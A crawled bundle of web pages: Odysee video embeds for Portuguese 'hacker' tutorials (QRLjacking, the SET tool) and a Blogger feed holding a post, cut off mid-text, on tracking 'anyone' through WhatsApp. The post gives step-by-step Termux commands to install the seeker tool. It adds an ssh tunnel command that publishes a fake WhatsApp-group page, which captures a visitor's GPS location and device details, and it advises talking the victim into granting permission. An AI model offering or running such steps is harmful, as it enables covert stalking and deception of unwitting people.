  "uploadDate": "2017-07-20T16:54:03.000Z",
  "duration": "PT9M11S",
  "url": "https://odysee.com/@limontec:3/understand-qrljacking:a",
  "contentUrl": "https://player.odycdn.com/api/v3/streams/free/understand-qrljacking/ab99e34f4b8939266f5fc3d41c41714223dca811/f73ba2.mp4",
  "embedUrl": "https://odysee.com/%24/embed/%40limontec%3A3%2Funderstand-qrljacking%3Aa",
  "author": {
    "@type": "Person",
    "name": "Limontec.com",
    "url": "https://odysee.com/@limontec:3"
  },
  "thumbnail": {
    "@type": "ImageObject",
    "url": "https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/qdvygMyrlV0"
  },
  "keywords": "learning,technology,linux,tutorial,science & technology",
  "width": 1920,
  "height": 1080,
  "potentialAction": {
    "@type": "SeekToAction",
    "target": "https://odysee.com/@limontec:3/understand-qrljacking:a?t={seek_to_second_number}",
    "startOffset-input": "required name=seek_to_second_number"
  }
}
</script>

    

    <script src="/public/ui-202511241440.f04338ceee.js" defer></script>
  </head>

  <body>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://odysee.com/$/embed/parte-1-como-usar-a-ferramenta-set/2e4727ba1254690e93937fca37a0a7c258253ec9?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk?sunset=lbrytv
body_size: 2413
content:
<!DOCTYPE html>
<html dir="ltr">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Expires" content="0" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <link rel="preload" href="/public/font/v1/300.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/300i.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/400.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/400i.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/700.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/700i.woff" as="font" type="font/woff" crossorigin />    

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-BB8DNPB73F"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('consent', 'default', {
        ad_storage: 'denied',
        analytics_storage: 'denied',
      });
      gtag('js', new Date());
      gtag('config', 'G-BB8DNPB73F');
    </script>
    
    <link rel="shortcut icon" href="/public/favicon_128.png" />

    <style>
      @font-face {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: url('/public/font/v1/300.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: italic;
        font-weight: 300;
        font-display: swap;
        src: url('/public/font/v1/300i.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url('/public/font/v1/400.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: italic;
        font-weight: 400;
        font-display: swap;
        src: url('/public/font/v1/400i.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url('/public/font/v1/700.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: italic;
        font-weight: 700;
        font-display: swap;
        src: url('/public/font/v1/700i.woff') format('woff');
      }
    </style>

    <link rel="icon" type="image/png" href="/public/favicon_128.png" /><meta charset="utf8"/><title>[Parte 1] Como usar a ferramenta SET</title><meta name="description" content="Conteúdo com finalidade educacional!"/><meta name="keywords" content="learning,technology,linux,tutorial,science &amp; technology"/><meta name="theme-color" content="#ca004b"><meta property="og:description" content="Conteúdo com finalidade educacional!"/><meta property="og:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/iSQ9PQCQl4g"/><meta property="og:image:secure_url" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/iSQ9PQCQl4g"/><meta property="og:image:width"  content="1280"/><meta property="og:image:height"  content="720"/><meta property="og:locale" content="pt"/><meta property="og:site_name" content="Odysee"/><meta property="og:type" content="video.other"/><meta property="og:title" content="[Parte 1] Como usar a ferramenta SET"/><meta property="og:url" content="https://odysee.com/@limontec:3/parte-1-como-usar-a-ferramenta-set:2"/><link rel="canonical" content="https://odysee.com/@limontec:3/parte-1-como-usar-a-ferramenta-set:2"/><link rel="alternate" type="application/json+oembed" href="https://odysee.com/$/oembed?url=https%3A%2F%2Fodysee.com%2F%40limontec%3A3%2Fparte-1-como-usar-a-ferramenta-set%3A2&format=json" title="[Parte 1] Como usar a ferramenta SET" /><link rel="alternate" type="text/xml+oembed" href="https://odysee.com/$/oembed?url=https%3A%2F%2Fodysee.com%2F%40limontec%3A3%2Fparte-1-como-usar-a-ferramenta-set%3A2&format=xml" title="[Parte 1] Como usar a ferramenta SET" /><meta property="og:video" content="https://odysee.com/%24/embed/%40limontec%3A3%2Fparte-1-como-usar-a-ferramenta-set%3A2" /><meta property="og:video:secure_url" content="https://odysee.com/%24/embed/%40limontec%3A3%2Fparte-1-como-usar-a-ferramenta-set%3A2" /><meta property="og:video:type" content="text/html" /><meta name="og:video:series" content="@limontec"/><meta property="og:video:width" content="1280"/><meta property="og:video:height" content="720"/><meta property="og:video:release_date" content="2015-11-21T16:52:57.000Z"/><meta property="og:video:duration" content="414"/><meta name="twitter:title" content="[Parte 1] Como usar a ferramenta SET"/><meta name="twitter:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/iSQ9PQCQl4g"/><meta name="twitter:player:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/iSQ9PQCQl4g"/><meta name="twitter:site" content="@OdyseeTeam"/><meta name="twitter:url" content="https://odysee.com/@limontec:3/parte-1-como-usar-a-ferramenta-set:2"/><meta name="twitter:card" content="player"/><meta name="twitter:player" content="https://odysee.com/%24/embed/%40limontec%3A3%2Fparte-1-como-usar-a-ferramenta-set%3A2" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta property="fb:app_id" content="1673146449633983" /><meta name="fc:miniapp" content='{"version":"1","imageUrl":"https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/iSQ9PQCQl4g","button":{"title":"Watch on Odysee","action":{"type":"launch_miniapp","name":"Odysee","url":"https://odysee.com/$/embed/@limontec:3/parte-1-como-usar-a-ferramenta-set:2","splashImageUrl":"https://odysee.com/public/favicon_128.png","splashBackgroundColor":"#ffffff"}}}'/><meta name="fc:frame" content='{"version":"next","imageUrl":"https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/iSQ9PQCQl4g","button":{"title":"Watch on Odysee","action":{"type":"launch_frame","name":"Odysee","url":"https://odysee.com/$/embed/@limontec:3/parte-1-como-usar-a-ferramenta-set:2","splashImageUrl":"https://odysee.com/public/favicon_128.png","splashBackgroundColor":"#ffffff"}}}'/><meta name="fc:frame:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/iSQ9PQCQl4g"/><meta name="fc:frame:button:1" content="Watch on Odysee"/><meta name="fc:frame:button:1:action" content="link"/><meta name="fc:frame:button:1:target" content="https://odysee.com/$/embed/@limontec:3/parte-1-como-usar-a-ferramenta-set:2"/><meta name="fc:frame:button:2" content="Next ▶"/><meta name="fc:frame:button:2:action" content="post"/><meta name="fc:frame:post_url" content="https://odysee.com/$/frame"/><script src="https://cdn.jsdelivr.net/npm/@farcaster/miniapp-sdk/dist/index.min.js"></script><script>
(function() {
   function signalReady() {
    try {
      // Try multiple SDK locations
       const sdk = (window.miniapp && window.miniapp.sdk) || window.sdk || (window.frame && window.frame.sdk);
      
      if (sdk && sdk.actions && typeof sdk.actions.ready === 'function') {
        sdk.actions.ready();
        console.log('MiniApp ready signal sent via SDK');
      }
      
      // Also send postMessage as fallback
      if (window.parent && window.parent.postMessage) {
        window.parent.postMessage({ type: 'miniapp-ready' }, '*');
        console.log('MiniApp ready signal sent via postMessage');
      }
      
      return true;
    } catch (e) {
      console.error('MiniApp ready signal failed:', e);
      return false;
    }
  }
  
  // Wait for SDK to be available
  let attempts = 0;
  const maxAttempts = 50;
  
  const checkAndSignal = setInterval(function() {
    attempts++;
    
    if (signalReady()) {
      clearInterval(checkAndSignal);
    } else if (attempts >= maxAttempts) {
      console.warn('MiniApp ready timeout after', attempts * 100, 'ms');
      clearInterval(checkAndSignal);
      
      // Send timeout signal
      try {
        if (window.parent && window.parent.postMessage) {
          window.parent.postMessage({ type: 'miniapp-ready-timeout' }, '*');
        }
      } catch (e) {}
    }
  }, 100);
})();
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "[Parte 1] Como usar a ferramenta SET",
  "description": "Conteúdo com finalidade educacional!\n\nCurso Hacker grátis: https://goo.gl/EPyrGA\n\n**O vídeo é para fins didáticos, foi gravado em laboratório.\n\nParte 2: https://youtu.be/YvH-1neqTZw\n\nNo tutorial em ví...",
  "thumbnailUrl": "https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/iSQ9PQCQl4g",
  "uploadDate": "2015-11-21T16:52:57.000Z",
  "duration": "PT6M54S",
  "url": "https://odysee.com/@limontec:3/parte-1-como-usar-a-ferramenta-set:2",
  "contentUrl": "https://player.odycdn.com/api/v3/streams/free/parte-1-como-usar-a-ferramenta-set/2e4727ba1254690e93937fca37a0a7c258253ec9/e5051d.mp4",
  "embedUrl": "https://odysee.com/%24/embed/%40limontec%3A3%2Fparte-1-como-usar-a-ferramenta-set%3A2",
  "author": {
    "@type": "Person",
    "name": "Limontec.com",
    "url": "https://odysee.com/@limontec:3"
  },
  "thumbnail": {
    "@type": "ImageObject",
    "url": "https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/iSQ9PQCQl4g"
  },
  "keywords": "learning,technology,linux,tutorial,science & technology",
  "width": 1280,
  "height": 720,
  "potentialAction": {
    "@type": "SeekToAction",
    "target": "https://odysee.com/@limontec:3/parte-1-como-usar-a-ferramenta-set:2?t={seek_to_second_number}",
    "startOffset-input": "required name=seek_to_second_number"
  }
}
</script>

    

    <script src="/public/ui-202511241440.f04338ceee.js" defer></script>
  </head>

  <body>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sd_ygx0l8zCN603JUC_z1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764088855352');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.limontec.com/feeds/posts/default/-/WhatsApp?max-results=4&start-index=4&alt=json-in-script&callback=_sneeit_1
body_size: 8612
content:
// API callback
_sneeit_1({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248"},"updated":{"$t":"2025-11-15T11:23:03.497-03:00"},"category":[{"term":"Artigo - Tecnologia"},{"term":"Artigo - Games"},{"term":"Artigo - Diversos"},{"term":"#LTCode"},{"term":"root"},{"term":"Criptomoeda"},{"term":"Curiosidades - Tecnologia"},{"term":"Curiosidades - Diversos"},{"term":"WhatsApp"},{"term":"Smartphones - Reviews"},{"term":"#HK"},{"term":"Programar C"},{"term":"Pentest"},{"term":"#ann"},{"term":"Programar Shell"},{"term":"Coluna - Alternative World"},{"term":"VPN"},{"term":"Raspberry Pi"},{"term":"blueteam"},{"term":"Coluna - Tec Line"},{"term":"logica"},{"term":"Coluna - Fail"},{"term":"HN"},{"term":"Programar verilog"},{"term":"Teoria"},{"term":"IA"},{"term":"estudo"},{"term":"autor-thomaz"},{"term":"Programar POO"},{"term":"Programar Python"},{"term":"Review"},{"term":"qradar"},{"term":"Redes"},{"term":"Top Nostalgia"},{"term":"en"},{"term":"Shorty Awards"}],"title":{"type":"text","$t":"Limon Tec"},"subtitle":{"type":"html","$t":"Tutorial, bitcoin, hacking."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.limontec.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/WhatsApp?alt=json-in-script\u0026start-index=4\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/search\/label\/WhatsApp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/WhatsApp\/-\/WhatsApp?alt=json-in-script\u0026start-index=1\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/WhatsApp\/-\/WhatsApp?alt=json-in-script\u0026start-index=8\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"46"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-6268927257633808007"},"published":{"$t":"2020-05-29T16:30:00.004-03:00"},"updated":{"$t":"2021-01-11T09:34:58.335-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo - Tecnologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"root"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Como rastrear qualquer pessoa pelo WhatsApp enviando um link [GPS]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgudPWCGuOnWKQ5z1jgcQg5h-_7LluDvyI9jD97YhIiLqf8uE8AyNMmaayI_6A3skjl3InxtYRzK7gdDU0amGi4pGm0Q2Ig6yAkvDe6ulv37u8-4Gu0_OGWLi0w5W7pzTFIyaUy2yXrWkRw\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgudPWCGuOnWKQ5z1jgcQg5h-_7LluDvyI9jD97YhIiLqf8uE8AyNMmaayI_6A3skjl3InxtYRzK7gdDU0amGi4pGm0Q2Ig6yAkvDe6ulv37u8-4Gu0_OGWLi0w5W7pzTFIyaUy2yXrWkRw\/w400-h225\/como-rastrear-alguem-pelo-whatsapp.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003EO vídeo tutorial abaixo demonstra como rastrear qualquer pessoa apenas enviando um link para ela acessar. Para isso foi utilizado do script seeker que permite você hospedar uma página online que consegue capturar ao ser acessada informações sobre a posição real do usuário pelo GPS e outras informações da rede fornecido pelo smartphone do usuário.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003ENo vídeo foi demonstrado a utilização do seeker pelo Android através do app Termux. Foi utilizado o template de \"Grupo do WhatsApp\" para criar a página, mas existem outros templates bastante interessantes.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Ccenter\u003E\u003Ciframe allowfullscreen=\"\" height=\"315\" id=\"lbry-iframe\" src=\"https:\/\/lbry.tv\/$\/embed\/how-to-track-a-phone-location-over\/4fa40cb15e7e0633c7a81b9bf490d72b1860b102?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003ESe o vídeo acima não carregar, \u003Ca href=\"https:\/\/open.lbry.com\/@limontec:3\/how-to-track-a-phone-location-over:4?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk\" rel=\"nofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003ENote que para conseguir obter a posição da pessoa, é necessário que a pessoa \u003Cu\u003Econceda permissão\u003C\/u\u003E para o navegador acessar sua posição, portanto é necessário convencer a pessoa a clicar em permitir. Mas outras informações como informações sobre o dispositivo da pessoa, são obtidas sem necessidade de permissões.\u0026nbsp;\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003ENormalmente a precisão em dispositivos Android é de 30 metros, já em iPhone a precisão é de 65 metros. Caso o usuário esteja em um computador ou notebook... a posição é adquirida com base na informação fornecida pela operadora de internet do usuário, ou seja, normalmente a posição não é do usuário mas sim da infraestrutura da operadora.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003EGithub da ferramenta:\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/thewhiteh4t\/seeker\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/thewhiteh4t\/seeker\u003C\/a\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003EFork da versão utilizada no vídeo:\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/limontec\/seeker\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/limontec\/seeker\u003C\/a\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003EO script também funciona em distribuições Linux, para isso use o \"install.sh\" em vez do \"termux_install.sh\".\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EComandos para instalar e rodar no Termux:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Eapt update\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Eapt upgrade\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Etermux-setup-storage\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Ecd storage\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Ecd downloads\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Emkdir scripts\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Ecd scripts\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Eapt install git\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Egit clone https:\/\/github.com\/thewhiteh4t\/seeker.git\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Ecd seeker\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Echmod 777 termux_install.sh\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Ebash termux_install.sh\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Epython3 seeker.py -t manual\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003EAbra uma nova sessão e use o comando abaixo para gerar o link¹ da página web:\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cblockquote\u003E[ssh -R 80:localhost:8080 ssh.localhost.run]\u003C\/blockquote\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cspan style=\"color: red;\"\u003E(Atualizado Setembro\/2020):\u003C\/span\u003E É necessário gerar uma chave SSH para utilizar o serviço citado acima. Muito provavelmente no Termux vai aparecer a seguinte mensagem após rodar o comando acima: \"Welcome to localhost.run! .... **You need a SSH key to access this service.** ... Permission denied (publickey).\"\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003EPara resolver isso, é bastante simples, primeiramente gere uma chave SSH com o comando abaixo no próprio terminal do Termux:\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cblockquote\u003E[ssh-keygen -t rsa -b 4096]\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EQuando aparecer \"Enter file in which to save the key (\/data\/data\/com.termux\/files\/home\/.ssh\/id_rsa):\" apenas aperte enter.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEm seguida quando aparecer \"Enter passphrase (empty for no passprase):\", aperte enter ou forneça uma senha (é necessário lembrar a senha). Em seguida forneça a senha novamente, note que ao digitar a senha... não aparece nada na tela.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAparecerá várias coisas na tela, em seguida digite o comando abaixo:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E[eval $(ssh-agent -s)]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDepois digite o outro comando:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cblockquote\u003E[ssh-add ~\/.ssh\/id_rsa]\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESerá solicitado a senha, digite a senha.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPronto, agora você pode rodar o comando sem error:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cblockquote\u003E[ssh -R 80:localhost:8080 ssh.localhost.run]\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 